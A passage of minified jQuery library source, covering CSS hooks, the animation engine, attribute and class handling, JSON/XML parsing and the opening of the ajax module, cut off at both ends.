b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Nb=/alpha\([^)]*\)/i,Ob=/opacity\s*=\s*([^)]*)/,Pb=/^(none|table(?!-c[ea]).+)/,Qb=new RegExp("^("+T+")(.*)$","i"),Rb=new RegExp("^([+-])=("+T+")","i"),Sb={position:"absolute",visibility:"hidden",display:"block"},Tb={letterSpacing:0,fontWeight:400},Ub=["Webkit","O","Moz","ms"];function Vb(a,b){if(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Ub.length;while(e--)if(b=Ub[e]+c,b in a)return b;return d}function Wb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=n._data(d,"olddisplay",Gb(d.nodeName)))):f[g]||(e=V(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function Xb(a,b,c){var d=Qb.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Yb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function Zb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Jb(a),g=l.boxSizing()&&"border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Kb(a,b,f),(0>e||null==e)&&(e=a.style[b]),Ib.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Yb(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Kb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=Vb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=Rb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]="",i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Vb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Kb(a,b,d)),"normal"===f&&b in Tb&&(f=Tb[b]),""===c||c?(e=parseFloat(f),c===!0||n.isNumeric(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?0===a.offsetWidth&&Pb.test(n.css(a,"display"))?n.swap(a,Sb,function(){return Zb(a,b,d)}):Zb(a,b,d):void 0},set:function(a,c,d){var e=d&&Jb(a);return Xb(a,c,d?Yb(a,b,d,l.boxSizing()&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Ob.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Nb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Nb.test(f)?f.replace(Nb,e):f+" "+e)}}),n.cssHooks.marginRight=Mb(l.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},Kb,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Hb.test(a)||(n.cssHooks[a+b].set=Xb)}),n.fn.extend({css:function(a,b){return W(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Jb(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)
},a,b,arguments.length>1)},show:function(){return Wb(this,!0)},hide:function(){return Wb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function $b(a,b,c,d,e){return new $b.prototype.init(a,b,c,d,e)}n.Tween=$b,$b.prototype={constructor:$b,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=$b.propHooks[this.prop];return a&&a.get?a.get(this):$b.propHooks._default.get(this)},run:function(a){var b,c=$b.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):$b.propHooks._default.set(this),this}},$b.prototype.init.prototype=$b.prototype,$b.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},$b.propHooks.scrollTop=$b.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=$b.prototype.init,n.fx.step={};var _b,ac,bc=/^(?:toggle|show|hide)$/,cc=new RegExp("^(?:([+-])=|)("+T+")([a-z%]*)$","i"),dc=/queueHooks$/,ec=[jc],fc={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=cc.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&cc.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function gc(){return setTimeout(function(){_b=void 0}),_b=n.now()}function hc(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=U[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function ic(a,b,c){for(var d,e=(fc[b]||[]).concat(fc["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function jc(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&V(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),k=Gb(a.nodeName),"none"===j&&(j=k),"inline"===j&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==k?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],bc.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}if(!n.isEmptyObject(o)){r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=ic(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function kc(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function lc(a,b,c){var d,e,f=0,g=ec.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=_b||gc(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:_b||gc(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(kc(k,j.opts.specialEasing);g>f;f++)if(d=ec[f].call(j,a,k,j.opts))return d;return n.map(k,ic,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(lc,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],fc[c]=fc[c]||[],fc[c].unshift(b)},prefilter:function(a,b){b?ec.unshift(a):ec.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=lc(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&dc.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(hc(b,!0),a,d,e)}}),n.each({slideDown:hc("show"),slideUp:hc("hide"),slideToggle:hc("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(_b=n.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),_b=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ac||(ac=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(ac),ac=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e=z.createElement("div");e.setAttribute("className","t"),e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=e.getElementsByTagName("a")[0],c=z.createElement("select"),d=c.appendChild(z.createElement("option")),b=e.getElementsByTagName("input")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==e.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=d.selected,l.enctype=!!z.createElement("form").enctype,c.disabled=!0,l.optDisabled=!d.disabled,b=z.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value,a=b=c=d=e=null}();var mc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(mc,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.text(a)}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(l.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var nc,oc,pc=n.expr.attrHandle,qc=/^(?:checked|selected)$/i,rc=l.getSetAttribute,sc=l.input;n.fn.extend({attr:function(a,b){return W(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===L?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?oc:nc)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(F);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?sc&&rc||!qc.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(rc?c:d)},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),oc={set:function(a,b,c){return b===!1?n.removeAttr(a,c):sc&&rc||!qc.test(c)?a.setAttribute(!rc&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=pc[b]||n.find.attr;pc[b]=sc&&rc||!qc.test(b)?function(a,b,d){var e,f;return d||(f=pc[b],pc[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,pc[b]=f),e}:function(a,b,c){return c?void 0:a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),sc&&rc||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,"input")?void(a.defaultValue=b):nc&&nc.set(a,b,c)}}),rc||(nc={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},pc.id=pc.name=pc.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:nc.set},n.attrHooks.contenteditable={set:function(a,b,c){nc.set(a,""===b?!1:b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var tc=/^(?:input|select|textarea|button|object)$/i,uc=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return W(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):tc.test(a.nodeName)||uc.test(a.nodeName)&&a.href?0:-1}}}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var vc=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(F)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(vc," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(F)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(vc," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(F)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===L||"boolean"===c)&&(this.className&&n._data(this,"__className__",this.className),this.className=this.className||a===!1?"":n._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(vc," ").indexOf(b)>=0)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var wc=n.now(),xc=/\?/,yc=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(yc,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var zc,Ac,Bc=/#.*$/,Cc=/([?&])_=[^&]*/,Dc=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ec=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Fc=/^(?:GET|HEAD)$/,Gc=/^\/\//,Hc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ic={},Jc={},Kc="*/".concat("*");try{Ac=location.href}catch(Lc){Ac=z.createElement("a"),Ac.href="",Ac=Ac.href}zc=Hc.exec(Ac.toLowerCase())||[];function Mc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(F)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nc(a,b,c,d){var e={},f=a===Jc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Oc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Pc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Qc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ac,type:"GET",isLocal:Ec.test(zc[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Oc(Oc(a,n.ajaxSettings),b):Oc(n.ajaxSettings,a)},ajaxPrefilter:Mc(Ic),ajaxTransport:Mc(Jc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!j){j={};while(b=Dc.exec(f))j[b[1].toLowerCase()]=b[2]}b=j[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return i&&i.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||Ac)+"").replace(Bc,"").replace(Gc,zc[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(F)||[""],null==k.crossDomain&&(c=Hc.exec(k.url.toLowerCase()),k.crossDomain=!(!c||c[1]===zc[1]&&c[2]===zc[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(zc[3]||("http:"===zc[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),Nc(Ic,k,b,v),2===t)return v;h=k.global,h&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Fc.test(k.type),e=k.url,k.hasContent||(k.data&&(e=k.url+=(xc.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Cc.test(e)?e.replace(Cc,"$1_="+wc++):e+(xc.test(e)?"&":"?")+"_="+wc++)),k.ifModified&&(n.lastModified[e]&&v.setRequestHeader("If-Modified-Since",n.lastModified[e]),n.etag[e]&&v.setRequestHeader("If-None-Match",n.etag[e])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Kc+"; q=0.01":""):k.accepts["*"]);for(d in 